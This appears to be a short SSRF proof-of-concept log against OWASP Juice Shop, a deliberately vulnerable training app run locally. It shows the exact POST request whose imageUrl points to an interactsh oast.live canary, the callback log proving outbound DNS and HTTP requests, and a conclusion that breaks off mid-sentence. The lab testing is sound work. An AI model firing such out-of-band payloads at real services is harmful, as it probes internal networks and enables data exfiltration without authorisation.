 SSRF OOB proof -- interactsh canary
target: POST /profile/image/url  ::  canary: *.oast.live
interactsh-client output
=== SSRF OOB PROOF — interactsh canary ===
Canary: dbvfmald0v3ecfi5gi1gmbsf5quwpr1hk.oast.live
Fired: POST /profile/image/url HTTP/1.1 against localhost:3000
Body : imageUrl=http://dbvfmald0v3ecfi5gi1gmbsf5quwpr1hk.oast.live/x
Resp : HTTP/1.1 302 Found  → /profile
--- interactsh-client v1.4.1 log ---
[dbvfmald0v3ecfi5gi1gmbsf5quwpr1hk] Received DNS interaction (A) from 141.101.110.25 at 2026-11-19 14:26:13
[dbvfmald0v3ecfi5gi1gmbsf5quwpr1hk] Received DNS interaction (A) from 162.158.176.14 at 2026-11-19 14:26:13
[dbvfmald0v3ecfi5gi1gmbsf5quwpr1hk] Received HTTP interaction from 150.129.23.29 at 2026-11-19 14:26:13
Conclusion: Juice Shop node runtime resolved + fetched attacker-controlled
URL. No allowlist, no SSRF guard. Upgrades prior loopback-only proof (local
DNS (A) + HTTP interactions prove real outbound egress from Juice Shop
burp-mcp :: juice-shop roundout backfill